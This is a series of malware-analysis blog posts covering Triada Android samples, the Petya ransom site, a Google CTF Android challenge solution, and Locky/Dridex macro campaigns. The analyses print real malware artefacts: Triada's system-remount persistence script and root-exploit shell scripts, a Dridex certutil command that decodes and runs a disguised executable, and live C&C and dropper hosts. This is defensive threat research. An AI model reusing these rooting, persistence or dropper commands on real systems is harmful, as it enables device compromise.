Kaspersky announced that its researchers have found the most sophisticated Android malware which can be compared to Windows malware in terms of complexity.
In a post from SecureList there is already some information about how this malware works.

Basically, the malware is able to infect the core Android Zygote process, which is the parent process of any application launched in Android. This means that potentially any application executed in the mobile might be infected. Also, it is very a modular malware and it has the ability to download and install additional modules, hence to perform absolutely anything in the compromise device

I have taken a look to a coupe of samples and there are few interesting points.

Sample b2c2f74772c5057451668f144191f8d7191e5f98dbc6b6533698af5aa2baabc8 was detected almost one month ago.


This sample did not work in two devices running Android 4.4 and Android 6.0.1 (although it is supposed that it should work with Android < 4.4.4). It perfectly worked in physical device running Android 2.3.7.


Note that the size of the application is only 100KB once installed.

The application doesn't execute after the installation, but only once the system has been rebooted. The application is not displayed the with the rest of applications. The application can't be stopped, only Uninstalled.

<receiverandroid:name="com.android.system.AndroidReceiver"android:permission="android.permission.RECEIVE_BOOT_COMPLETED">
<intent-filterandroid:priority="2147483647">
<actionandroid:name="android.intent.action.BOOT_COMPLETED"/>
<actionandroid:name="com.android.system.guardianship.info.server.monitor"/>
<categoryandroid:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</receiver>

After rebooting, the application starts doing its job.  A new process is created (app_63) and lot of threads are spawn.

 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
app_63    1569  1229  98192  21640 ffffffff afd0c76c S com.android.system.op.guardianship.server
app_43 1578 1229 97176 19484 ffffffff afd0c76c S com.bel.android.dspmanager
app_63 1588 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1589 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1590 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1591 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1592 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1594 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1595 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1596 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1597 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1598 1569 0 0 c0094540 00000000 Z dianship.server
app_63 1599 1569 0 0 c0094540 00000000 Z dianship.server
app_29 1631 1229 101316 22936 ffffffff afd0c76c S android.process.media
app_63 1686 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1697 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1700 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1701 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1702 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1703 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1704 1569 0 0 c0094540 00000000 Z Thread-12
app_41 1706 1229 97548 20392 ffffffff afd0c76c S com.android.deskclock
app_7 1742 1229 100292 20436 ffffffff afd0c76c S com.google.android.partnersetup
app_47 1755 1229 99556 21052 ffffffff afd0c76c S com.android.providers.calendar
app_60 1766 1229 96712 19844 ffffffff afd0c76c S de.schaeuffelhut.android.openvpn
app_0 1776 1229 122116 29060 ffffffff afd0c76c S com.android.vending
app_20 1811 1229 98112 22192 ffffffff afd0c76c S com.koushikdutta.rommanager
app_3 1824 1229 312252 54948 ffffffff afd0c76c S com.google.android.gms
app_63 1834 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1837 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1838 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1840 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1841 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1842 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1843 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1844 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1845 1569 0 0 c0094540 00000000 Z Thread-12
app_63 1846 1569 0 0 c0094540 00000000 Z Thread-12
app_3 1850 1229 231080 50988 ffffffff afd0c76c S com.google.android.gms.persistent
app_4 1917 1229 99480 19612 ffffffff afd0c76c S com.google.android.apps.uploader
system 1930 1229 101492 24592 ffffffff afd0c76c S com.android.settings
system 1938 1229 97792 20576 ffffffff afd0c76c S com.cyanogenmod.cmparts
app_23 1946 1229 96124 19052 ffffffff afd0c76c S com.android.protips
app_27 1957 1229 96864 19432 ffffffff afd0c76c S com.android.music
app_6 1965 1229 107572 24300 ffffffff afd0c76c S com.google.android.googlequicksearchbox
app_36 1982 1229 100020 22132 ffffffff afd0c76c S com.cooliris.media
app_12 1994 1229 96200 18776 ffffffff afd0c76c S com.android.voicedialer
app_14 2025 1229 144436 44608 ffffffff afd0c76c S android.process.acore
app_10 2044 1229 96040 18508 ffffffff afd0c76c S com.cyanogenmod.android.fotakill
root 2137 1237 760 360 c0093c7c afd0c5fc S /system/bin/sh
app_3 2144 1229 152788 35944 ffffffff afd0c76c S com.google.android.gms.unstable
root 2181 1237 756 340 c024280c afd0b68c S /system/bin/sh
root 2196 1237 756 332 c0093c7c afd0c5fc S /system/bin/sh
root 2197 2196 2292 1924 c0107d14 afd0ba74 S logcat
root 2214 2137 892 312 00000000 afd0b68c R ps


Later on, it communicates with the C&C ph4.xiaoyisy.com using port TCP/8080. 


Four files are created in the filesystem:


OPBKEY_b4c5d457bf08ab4d2bb9c9cbf12bd68d4c9f 
lastAccessTimes.db
opb_mark_recover.db (empty)
phone.db

Finally a JAR file is pulled from other server, xla.poticlas.com, through normal HTTP


The file downloaded, OPBUpdate_6000.jar, contains 3 more files. There is one APK file and one .DEX file.

bf26f9b2909c429af8d4876c8015a41633eb3d74  GloablBCServiceInfo.apk
95e6ad4c2bc9e6a29ea1f6d90d782be9971450bd  OPBUpdate_6000_opbRelease.db

09d856882b205e1a8f6065334d8d0fa583666acb  classes.dex

The APK and the DEX files are detected as malware as well.


Once GloablBCServiceInfo.apk is installed, process com.bc.android.core.bcservice is spawned, there are new HTTP connections to the C&C, but this time to a different subdomain: ph2.xiaoyisy.com.

Two additional modules are gathered


Those two modules can hook applications using SMS and can send SMS as well.


What we have so far: 

  • The malware doesn't run in devices running Android 4.4 and 6.0.1, so likely it only executes in devices with Android < 4.4
  • The size of the malware is just around 100KB (once installed)
  • The malware doesn't work automatically, but just only after rebooting. 
  • Also, it doesn't display the application, hence it hides from the system. No option to stop it. Only to remove it.
  • It downloads several other modules and APK inside a .JAR file. 
  • The second APK, once installed, downloads several additional modules
  • The C&C server are hosted in different subdomains. Some of the subdomains resolve to the same IP. This looks like kind of redundancy.
  • The additional APK and modules are download from the same server.


Indicators 


C&C: 
ph1.xiaoyisy.com 103.20.249.203
ph2.xiaoyisy.com 103.20.249.203
ph3.xiaoyisy.com 103.6.223.226
ph4.xiaoyisy.com 103.6.223.226


Dropper server
xla.poticlas.com


Files:

Calendar_1002.md f9b5e56e76c5eeea61f224279c756da4abb4d665
Idleinfo_4042.md c1152d2e8c005dad77b3dfac7e1e4cd785031bdc
OPBUpdate_6000.jar d47b0a190af5754625c7edf15d1ecddeae4c7108
classes.dex 09d856882b205e1a8f6065334d8d0fa583666acb
GloablBCServiceInfo.apk bf26f9b2909c429af8d4876c8015a41633eb3d74


To be continued..

Triada malware: hitting the android core system (part II)

$
0
0
Following my previous post I took a look to another sample from this same malware family. 


This second sample was reported the same day I performed the analysis and it has quite significative differences with very interesting points.

The first difference is that the malicious code is inside an application which shows in the list of applications, opposite to the previous one which was 'hidden'. Moreover, the size of the APK is significantly bigger (1.5MB vs 100KB)

.

The application has a strange name: anefjlb.cdioclg.nfffpjj.jidondl.gkibaap.lmkgcmk and it requests a bunch of permissions, if compared to the sample analysed in previous post 


<uses-permissionandroid:name="android.permission.INTERNET"/>
<uses-permissionandroid:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permissionandroid:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permissionandroid:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS"/>
<uses-permissionandroid:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permissionandroid:name="android.permission.WRITE_SETTINGS"/>
<uses-permissionandroid:name="android.permission.WAKE_LOCK"/>
<uses-permissionandroid:name="droid.permission.INSTALL_PACKAGES"/>
<uses-permissionandroid:name="android.permission.CLEAR_APP_CACHE"/>
<uses-permissionandroid:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS"/>
<uses-permissionandroid:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<permissionandroid:name="android.permission.ACCESS_DOWNLOAD_MANAGER"/>
<uses-permissionandroid:name="com.android.launcher.permission.INSTALL_SHORTCUT"/>
<uses-permissionandroid:name="com.android.launcher.permission.UNINSTALL_SHORTCUT"/>
<uses-permissionandroid:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permissionandroid:name="android.intent.action.BOOT_COMPLETED"/>
<uses-permissionandroid:name="android.permission.GET_TASKS"/>
<uses-permissionandroid:name="android.permission.READ_PHONE_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_FINE_LOCATION"/>
<permissionandroid:name="android.permission.BAIDU_LOCATION_SERVICE"/>
<uses-permissionandroid:name="android.permission.BAIDU_LOCATION_SERVICE"/>
<uses-permissionandroid:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permissionandroid:name="android.permission.ACCESS_MOCK_LOCATION"/>
<uses-permissionandroid:name="android.permission.ACCESS_GPS"/>
<uses-permissionandroid:name="android.permission.SEND_SMS"/>
<uses-permissionandroid:name="android.permission.RECEIVE_SMS"/>
<uses-permissionandroid:name="android.permission.INTERNET"/>
<uses-permissionandroid:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permissionandroid:name="android.permission.SYSTEM_OVERLAY_WINDOW"/>
<uses-permissionandroid:name="android.permission.DISABLE_KEYGUARD"/>
<uses-permissionandroid:name="READ_PHONE_STATE"/>
<uses-permissionandroid:name="android.permission.INTERNET"/>
<uses-permissionandroid:name="android.permission.SEND_SMS"/>
<uses-permissionandroid:name="android.permission.READ_SMS"/>
<uses-permissionandroid:name="android.permission.READ_PHONE_STATE"/>
<uses-permissionandroid:name="android.permission.RECEIVE_MMS"/>
<uses-permissionandroid:name="android.permission.RECEIVE_SMS"/>
<uses-permissionandroid:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permissionandroid:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.CHANGE_NETWORK_STATE"/>
<uses-permissionandroid:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permissionandroid:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permissionandroid:name="android.permission.WRITE_APN_SETTINGS"/>
<uses-permissionandroid:name="android.permission.INTERNET"/>
<uses-permissionandroid:name="android.permission.GET_PACKAGE_SIZE"/>
<uses-permissionandroid:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permissionandroid:name="android.permission.READ_PHONE_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.RESTART_PACKAGES"/>
<uses-permissionandroid:name="android.permission.WAKE_LOCK"/>
<uses-permissionandroid:name="android.permission.READ_LOGS"/>
<uses-permissionandroid:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permissionandroid:name="android.permission.WRITE_SETTINGS"/>
<uses-permissionandroid:name="android.permission.GET_TASKS"/>
<uses-permissionandroid:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permissionandroid:name="android.permission.CHANGE_NETWORK_STATE"/>
<uses-permissionandroid:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permissionandroid:name="android.permission.ACCESS_MTK_MMHW"/>
<uses-permissionandroid:name="android.permission.KILL_BACKGROUND_PROCESSES"/>
<uses-permissionandroid:name="android.permission.WRITE_SECURE_SETTINGS"/>
<uses-permissionandroid:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permissionandroid:name="android.permission.MOUT_UNMOUNT_FILESYSTEMS"/>
<uses-permissionandroid:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permissionandroid:name="android.permission.READ_PHONE_STATE"/>
<uses-permissionandroid:name="android.permission.WRITE_SMS"/>
<uses-permissionandroid:name="android.permission.SEND_SMS"/>
<uses-permissionandroid:name="android.permission.READ_SMS"/>
<uses-permissionandroid:name="android.permission.RECEIVE_SMS"/>
<uses-permissionandroid:name="android.permission.BROADCAST_STICKY"/>
<uses-permissionandroid:name="com.android.alarm.permission.SET_ALARM"/>
<uses-permissionandroid:name="android.permission.INTERNET"/>
<uses-permissionandroid:name="android.permission.READ_PHONE_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permissionandroid:name="android.permission.SEND_SMS"/>
<uses-permissionandroid:name="android.permission.READ_SMS"/>
<uses-permissionandroid:name="android.permission.RECEIVE_SMS"/>
<uses-permissionandroid:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permissionandroid:name="android.permission.WAKE_LOCK"/>
<uses-permissionandroid:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permissionandroid:name="android.permission.WRITE_SETTINGS"/>
<uses-permissionandroid:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permissionandroid:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS"/>

But the interesting part comes when analysing the behaviour of the malicious APK. 
I managed to capture some of the temporal files used by the application to become persistent in the system. There are several binaries and scripts:


busybox:             gzip compressed data, from FAT filesystem (MS-DOS, OS/2, NT)
cd: very short file (no magic)
configopb: ELF 32-bit LSB executable, ARM, version 1 (SYSV), dynamically linked (uses shared libs), stripped
core: Zip archive data, at least v2.0 to extract
install: a /system/bin/sh script text executable
install-recovery.sh: a /system/bin/sh script text executable
librgsdk.so: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked, stripped
mksh: gzip compressed data, from Unix, last modified: Tue Dec 10 09:34:32 2013
recovery: gzip compressed data, was "install-recovery.sh", from Unix, last modified: Wed Jun 11 11:59:16 2014
sr: data

One of the files is Busybox, which provides many Linux/Unix tools in a singe binary.   Really interesting :)

The install script contains the following set of commands


#!/system/bin/sh
/system/bin/mount -o remount,rw /system
mount -o remount,rw /system
chmod 777 /system/etc
rm -f /system/etc/install-recovery.sh
cat /data/local/tmp/install-recovery.sh > /system/etc/install-recovery.sh
chown 0.0 /system/etc/install-recovery.sh
chown 0:0 /system/etc/install-recovery.sh
chmod 0755 /system/etc/install-recovery.sh
chmod 755 /system/etc
chmod 777 /system/bin
rm -f /system/bin/conbb
cat /data/local/tmp/configopb > /system/bin/conbb
chown 0.0 /system/bin/conbb
chown 0:0 /system/bin/conbb
chmod 6755 /system/bin/conbb
chmod 755 /system/bin
chmod 777 /system/xbin
rm -f /system/xbin/conbb
cat /data/local/tmp/configopb > /system/xbin/conbb
chown 0.0 /system/xbin/conbb
chown 0:0 /system/xbin/conbb
chmod 6755 /system/xbin/conbb
chmod 755 /system/xbin
mount -o remount,ro /system
/system/xbin/conbb ac32dorbdq

Basically the script is remounting the filesystem in order to be able to copy some script "install-recovery.sh" and  some binaries "conbb" and "configopb". This is done to keep them persistently in the filesystem.

The install-recovery.sh script contains the following:


#!/system/bin/sh
/system/xbin/conbb ac32dorbdq &
/system/bin/configopb ac32dorbdq &


The file 'mksh' is a compressed file which contains a set of scripts which reference to an APK named com.baidu.easyroot, which it is a rooter. The content of the scrips is the following:


cat baiduscript-1

#!/system/bin/sh
'set''-e';'exec'>>'/data/data/com.baidu.easyroot/files/mksh/baiduscript-4' 2>&'1';PATH='/system/bin';'mv''/data/property''/data/property.1384944281';'set''+e';('set''-e';'mkdir''/data/property';'set''+e';('set''-e';'ln''-s''/sys/kernel/uevent_helper''/data/property/.temp';'setprop''persist.sys.impactor''/data/data/com.baidu.easyroot/files/mksh/baiduscript-2';
if ! rm /data/property/persist.sys.impactor 2>/dev/null; then
sleep 1
rm /data/property/persist.sys.impactor
fi;'ln''-s''/sys/bus/hid/uevent''/data/property/.temp';'setprop''persist.sys.impactor''add';
if ! rm /data/property/persist.sys.impactor 2>/dev/null; then
sleep 1
rm /data/property/persist.sys.impactor
fi);e=$?;'rm''-r''/data/property';'set''-e';(exit$e));e=$?;'mv''/data/property.1384944281''/data/property';'set''-e';(exit$e)


cat baiduscript-2

#!/system/bin/sh
'set''-e';'exec'>>'/data/data/com.baidu.easyroot/files/mksh/baiduscript-4' 2>&'1';PATH='/system/bin';'echo'''>'/sys/kernel/uevent_helper';'set''+e';('set''-e');e=$?;'echo'>'/data/data/com.baidu.easyroot/files/mksh/baiduscript-5';'set''-e';(exit$e);'/data/data/com.baidu.easyroot/files/mksh/baiduscript-3'


cat baiduscript-2

#!/system/bin/sh
'set''-e';'exec'>>'/data/data/com.baidu.easyroot/files/mksh/baiduscript-4' 2>&'1';PATH='/system/bin';'mount''-o''remount,rw''''/system';'set''+e';('set''-e';'set''+e';('set''-e');e=$?;'mkdir''/system/xbin' 2>'/dev/null';'set''-e';(exit$e);'cat''/data/data/com.baidu.easyroot/files/su'>'/system/xbin/su';'chmod''6755''/system/xbin/su';'chmod''6755''/system/app/BaiduRoot.apk');e=$?;'mount''-o''remount,ro''''/system' 2>'/dev/null';'set''-e';(exit$e);'set''+e';('set''-e');e=$?;'echo'>'/data/data/com.baidu.easyroot/files/mksh/baiduscript-6';'set''-e';(exit$e)


The last interesting file 'core' is an APK already reported in VirusTotal. 


The mentioned APK is almost the same than  b2c2f74772c5057451668f144191f8d7191e5f98dbc6b6533698af5aa2baabc8 which Is the one I analysed in my previous post


In terms of traffic, the behavior is very similar to the previous sample. There are several connection to different C&C hosts:

ph3.elsyzsmc.com:8080, cr3.rurimeter.com:8080, ph1.rurimeter.com:8080, ph2.elsyzsmc.com:8080, ph1.elsyzsmc.com:8080. Those domains resolve to the following IP:

ph3.elsyzsmc.com 103.15.217.165
ph1.rurimeter.com 103.15.217.165
ph2.elsyzsmc.com 103.15.217.165
ph1.elsyzsmc.com 103.15.217.165
cr3.rurimeter.com 103.6.223.226

Note that host 103.6.223.226 also is linked to ph3.xiaoyisy.com and ph4.xiaoyisy.com, used by the sample b2c2f74772c5057451668f144191f8d7191e5f98dbc6b6533698af5aa2baabc8


Moreover, some additional modules are gathered from xla.poticlas.com, which it is exactly the same used by sample  b2c2f74772c5057451668f144191f8d7191e5f98dbc6b6533698af5aa2baabc8


This time the modules pulled are different:


MD5 (2020.zip)= 42d6f191f1d7daf1e6204aa5823ef563
MD5 (2027.zip)= 31465b67f57efe3930dd9ebb7da3bc88
MD5 (2030.zip)= b1fccf033a589adf862d9c3b339f8efc
MD5 (2031.zip)= 25d93aba3e276ebd802814a3cd1aa735
MD5 (2044.zip)= b69876c4925e19d418564a5ec74f8554


Im summary, the points to highlight from this sample are:  its root capabilities through some scripts and rooting APK. Moreover, it is able to use / install some additional tools like Busybox, which provides some additional Linux  / Unix functionalities. The way it becomes persistent in the system, remounting the filesystem in order to be able to copy some scripts and binary files makes very difficult to clean it up. 
The communication with the C&C and the installation of additional modules is similar to sample b2c2f74772c5057451668f144191f8d7191e5f98dbc6b6533698af5aa2baabc8 from the same malware family.


Petya Ransomware: Threat Actors ready since December 2015

$
0
0
A few days ago TrendMicro made public in his blog that they found a new family of Crypto-Ransomware which is  able to overwrite the MBR. This means that the system can't boot normally until the MBR is restored and for that it is necessary to pay the a 'rescue'. The 'rescue' is paid in BTC and in order to do the payment, it necessary to access a Tor page. 

I was doing some research on this as I ended up with a sample that was not reported yet at the moment of the analysis. At the moment of writing this post, the ratio of detection in VT for that sample was very low:


Taking a look to the Tor website

After the host is infected, it automatically reboots. Once booted, a screen like the one below is displayed:


Here I can already see the onion URL to access the webpage to pay the 'rescue'.  Only the 1st link http://petya37h5tbhyvki.onion/bL25sw was active while doing this analysis.

When accessing the webpage, the first thing I find is a captcha


Then, I am informed that my system is infected with "military grade encryption" and that I need to purchase a key to decrypt the system


The process to obtains the key and requires to identify my infected system with the unique ID, which permits to obtains the BTC wallet where they money must be sent


The web looks quite professional and even there is a support link where the victim can send a message to the threat actors:


Moreover, the copyright message across the web is quite funny


In the news section, one can read that this 'project' (as they call it) was launched the 16/12/2015


To be continued..

Solution to Google CTF Mobile Challenge III Intentions

$
0
0
I do not usually play CTF challenges, but they are indeed a very good way to challenge your skills and and learn a lot.


A few days ago there was the Google Capture The Flag Challenge. I did not participate but a friend of mine asked me about the Mobile challenge as it was focused on Android.


I took a look to get an idea about the challenge and possible ways to find a solution to it.
The challenge consisted on an APK file with a few methods and a call to a native library. That native library contained the code to get the flag. But let's start from the beginning.

The first thing I did was to take a look to the AndroidManifest.xml, to get an idea of the activities, permissions needed, etc. There are several tools to check the AndroidManifest, since APK decompiler like jadx or other tools like 'apktool' to unzip the file and get the content. I used in this case jadx as I can see also the source code as well.

In this case, the content of the AndroidManifest.xml is as showed below:


<?xml version="1.0" encoding="utf-8"?>
<manifestxmlns:"http://schemas.android.com/apk/res/android"android:versionCode="1"android:versionName="1.0"package="com.example.hellojni"platformBuildVersionCode="22"platformBuildVersionName="5.1.1-1819727">
<uses-sdkandroid:minSdkVersion="22"android:targetSdkVersion="23"/>
<permissionandroid:name="ctf.permission._MSG"android:protectionLevel="signature|signatureOrSystem"android:description="@string/android_permission__msg"/>
<permissionandroid:name="ctf.permission._SEND"android:description="@string/android_permission__msg"/>
<applicationandroid:label="CTF Application"android:icon="@mipmap/ic_launcher">
<activityandroid:label="Main Activity"android:name="com.example.application.MainActivity">
<intent-filter>
<actionandroid:name="android.intent.action.MAIN"/>
<categoryandroid:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<activityandroid:label="Activity: Is This The Real One"android:name="com.example.application.IsThisTheRealOne"/>
<activityandroid:label="This Is The Real One"android:name="com.example.application.ThisIsTheRealOne"/>
<activityandroid:label="Definitely Not This One"android:name="com.example.application.DefinitelyNotThisOne"/>
<receiverandroid:name="com.example.application.Send_to_Activity"android:exported="true"/>
</application>
</manifest>

Analysing the AndroidManifest.xml, the first I need to consider is that this APK will only run in devices or virtual devices with recent version of the OS, as it requires SDKversion 22 or 23. In my lab I have a physical Nexus 5 device with the latest version, Android 6.0.1 (hammerhead-mob30d), with a custom kernel which permits to load kernel modules, as I explained in this post. I use this device always for malware analysis so I can see the full memory in case I need it.


Continuing with the AndroidManifest.xml, the second significant point is that it only requieres 2 custom permissions: ctf.permissions._MSG and ctf.permissions._SEND.

The main activity is: com.example.application.MainActivity. But there are also some other activities: com.example.application.IsThisTheRealOne, com.example.application.ThisIsTheRealOne, com.example.application.DefinitelyNotThisOne. Moreover, there is a receiver com.example.application.Send_to_Activity


So, next step is to take a look to the code in order to understand all the activities and the receiver. 


MainActivity:


The Main activity performs a call to Send_To_Activity() when the intent is com.ctf.INCOMING_INTENT. 


Send_to_Activity


This Class is essentially an extended BroadcastReceiver, hence it waits to some specific event to happen in order to launch a specific activity. In this case, I can see that it depends on the content of the string 'msg' it will call a different method. The possible values of 'msg' can be:  ThisIsTheRealOne, DefinitelyNotThisOne, IsThisTheRealOne (or any other value which will show a default message).


The three classes ThisIsTheRealOne, DefinitelyNotThisOne, IsThisTheRealOne which implement the different activities are very similar in terms of code:


The code of one of the classes contains the following:


importcom.example.hellojni.R;

publicclassIsThisTheRealOneextends Activity {
publicnative String computeFlag(String str, String str2);

publicnative String definitelyNotThis(String str, String str2, String str3);

publicnative String orThat(String str, String str2, String str3);

publicnative String perhapsThis(String str, String str2, String str3);

publicvoidonCreate(Bundle savedInstanceState){
Context context = getApplicationContext();
super.onCreate(savedInstanceState);
newTextView(this).setText("Activity - Is_this_the_real_one");
Button button =new Button(this);
button.setText("Broadcast Intent");
setContentView(button);
button.setOnClickListener(new OnClickListener(){
publicvoidonClick(View v){
Intent intent =new Intent();
intent.setAction("com.ctf.OUTGOING_INTENT");
String a = IsThisTheRealOne.this.getResources().getString(R.string.str3)+"\\VlphgQbwvj~HuDgaeTzuSt.@Lex^~";
String b = Utilities.doBoth(IsThisTheRealOne.this.getResources().getString(R.string.app_name));
String name = getClass().getName();
intent.putExtra("msg", IsThisTheRealOne.this.perhapsThis(a, b, Utilities.doBoth(name.substring(0, name.length()-2))));
IsThisTheRealOne.this.sendBroadcast(intent, permission._MSG);
}
});
}

static{
System.loadLibrary("hello-jni");
}
}


In the beginning of the code, there are 4 native methods: computeFlagdefinitelyNotThis, orThat, perhapsThis. Those methods are part of a native library 'hello-jni'which is loaded at the end of each class.

When creating the object from the class IsThisTheRealOne, several things happens:

  • A display-text is created
  • A button with the test 'Broadcast Intent' is created
  • When the button is pushed, a new intent is created. That intent has the action 'com.ctf.OUTGOING_INTENT' and contains some manipulated strings, which in the end are sent through a Broadcast.
  1. Modifying the code to include some debugging code to dump into the debug logs the content of the Intent. This could be done in the native smali code or creating again the Java code with that new debugging lines
  2. Creating a very small APK which it is able to receive the brocadcasted intent com.ctf.OUTGOING_INTENT and displaying it
  3. Using any kind of hooking tool, like xposed, to hook the calls to the interesting methods.
  4. Reversing the native library, try to understand the code and create some script to simulate.
  5. Dump the memory of the android device once the APK has been executed and the correct activity has been launched. 

So in essence, what it looks it is happening, is that once the correct activity is created, some calls to native methods included in a native library happens, which create/manipulated some strings. Those strings included in an intent are sent through a broadcast. Hopefully, that intent sent through the broadcast contains the flag we are looking for.

Some possible ways to gather the flag:

1,2,3,4 requires to create some custom code, rebuild the APK, sign the APK, etc. As I already had my Nexus device ready to dump the memory, I choose option 5.

The first thing is to install the APK, once done, it is time to send the broadcast with the correct string in the 'msg' and capture the memory.

To send a broadcast, it is possible to use drozer, or the Android framework. 
I did it directly with the Android framework


After that, I captured the memory with LiME as explained here.

Now, it is time to search across the full memory dump with an HEX editor or any tool like 'strings'. After some minutes and different tests, I finally manage to find through the strings 'CTF' the correct flag:


Here is your Reply: Congratulation!YouFoundTheRightActivityHereYouGo-CTF{IDontHaveABadjokeSorry}


Locky campaign hitting hard - same threat actors than Dridex

$
0
0
Locky is a Ransomware which become active a few months ago. The threat actors behind this malware seems to be the same than Dridex  (1 and 2)

The 12th of May there was a huge campaign of Locky hitting several countries, Switzerland was one of them.

The modus operandi is always the same than with Dridex: thousands of emails sent with a MS Word file attached which acts as dropper. The Word file contains some obfuscated VBA which download the malicious PE file. The word file was named "Document 2.docm" and had around 50k of size

In this case, the interesting part is that the MS Word Document looks empty when opening. This is a trick done by the cyber criminal to fool the victim, to make them thinking that the Macros needs to be enabled in order to see the content.


Then, once the macros is enable and the code script inside is executed, a PE file is downloaded. There are several URL from there the file is downloaded, however the file has the same name "nbtv64cvh".
URLs example: www.soft-med.za.pl/nbtv64cvh & hate-metal.com/nbtv64cvh & startours.biz/nbtv64cvh

One the the PE is executed some files are encrypted:


The bad guys ask for 4BTC to decrypt the files:


Yesterday, during a few hours, again, there was another big campaign using exactly the same technique:  a blank Office document attached with some VBA, but in this case the name of the file was different each time"ORDER-XXX-YYYYYY-ZZZZ.docm", and the size was also different (around 70KB).

The dropped file in this case has the name "987t5t7g". Some IOC of domains where the PE resides: d2014890.instant.xoom.it, ramsayconstruction.ca, pdpenews.com, navasdetolosa.com, visionaero.com, researchusainc.com

Some samples:

f724e435d31f4ce95631f79535f449b9
80fea3fdad89785527d9a520aaeef463
b9ff7190438e4e85ce4aa34097b58825
66f5c6cb07accb9b252b117906614bf1
8aa254efcabd320e26b5d38ee7f92b94
6920f1c61a22c85410628f118b54ec53
3aaff9294cabb5ea33108b883c273eba
f7c755da161f5b30c2a6c5e3c747fd7c
235d1aad0419cb86e2e76e96c44e7f16

4abc37a25aa5a4d002392a33d4cea185


Today, there is still ongoing another campaign using exactly the same kind of MS office blank document. In this case the name of the document is different each time "Bill_xxxx.docm" and the size is around 52KB. The dropped file is "89yg67no"

Some indicators:

001e17ddb4b5257813687c7f7802cf96
dc108f9d544d0078e4756a30f3e104ee
05d5d301709fbf316e859b34c042cbf5
3ede700188cef3be51519c7cc29ff17e
c265420431e3e0e30ffd78596d508b30
dd229e755f21c690978ac3e0b51caa11
a6d652f8991f373dc5b7a058b94e1787

c98f28f69bda4cc0cb2ea24555839a1f


the-merchant-account-advisor.com
www.robtozier.com
visionaero.com

protei.me


Happy hunting!


Dridex campaign on the 23rd and 24rd of May - using fake PKCS#12 files

$
0
0
Dridex has been very active in the last 2 days. 

I have seen more than 40k emails sent during a window frame of 36 hour and I have identified around 300 different samples. The samples size are between 260KB and 360KB and all of them are MS Word office documents.

Last week I wrote here about the last Locky campaign and the techniques used by the cyber criminals to fool the victims.  Dridex and Locky Threat Actors are very close friends ;-)
and they are sharing some of the TTP they are using in their campaigns ;-)
Currently, In both cases, they have been sending a blank MS word office document which requieres to enable macros

In the Dridex campaign there are some particular interesting points.


Debugging the VBA code of the the Macro, which it is password protected, the first interesting thing I see is that the Windows command'certutil' is used. This command handles digital certificates in windows. 


The command is:

"cmd /c certutil -decode %TMP%\\harakiri.pfx %TMP%\\harakiri.exe & start %TMP%\\harakiri.exe"


Usually PFX files are PKCS#12 containers which stores certificates. What's going on?

